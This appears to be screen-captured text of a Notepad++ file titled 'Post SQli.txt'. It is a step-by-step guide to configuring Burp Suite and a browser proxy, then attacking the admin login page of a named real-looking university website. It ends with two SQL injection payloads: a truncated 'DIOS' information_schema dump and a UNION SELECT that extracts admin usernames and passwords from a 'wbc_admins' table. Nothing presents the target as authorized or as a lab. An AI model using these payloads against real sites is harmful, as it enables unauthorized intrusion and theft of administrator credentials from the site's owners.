 C:\Users\rog-x\Desktop\Post SQli.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Post SQli.txt
15 STEP-2 Now open Terminal Emulator From Kali Start Menu
16
17 STEP-3 Now type burpsuite
18
19 STEP-4 After burpsuite Loading Click on "Next" Button and then Click on "Start Burp" Button
20
21 STEP-5 Now you will see BurpSuite Interface
22
23 STEP-6 On the Top you will see different Tabs Like Dashboard | Target | Proxy etc.
24
25 STEP-7 Now Click on Proxy Tab and Click on "Proxy" and Click on its Sub Tab "intercept" then Click on "Intercept is on" to disable it
26
27 STEP-8 Now Open Web Browser in Kali Linux from "Start Menu" or Search "Firefox ESR" from Search bar
28
29 STEP-9 After Mozilla opens Type "about:preferences" in URL Address bar and hit Enter
30
31 STEP-10 Now Scroll down and at the end of the Page you will see "Network Settings" along with a Settings Button just click on it
32
33 STEP-11 Now Click on "Manual proxy configuration" radio button and Type 127.0.0.1 in HTTP Proxy & HTTPS Proxy along with Port "8080" and close
34
35 STEP-12 Now open new tab and paste this url >> http://wbc.iiitd.edu.in/admin_login.php and you will see a Site Login Panel has been Loaded
36
37 STEP-13 Now got to your BurpSuite and enable "Intercept is on" by Clicking on it
38
39 STEP-14 Now Follow me ...
40
41
42
43
44
45 DIOS::(Select+export_set(5,@:=0,(select+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,table_name,0x3c6c693e,2),column_name
46
47
48 ' union select 1,2,concat(username,':::',password) from wbc_admins-- -
49
50
Normal text file length : 3,158 lines : 62 Ln : 48 Col : 50 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
64
12:10 AM
3/15/2021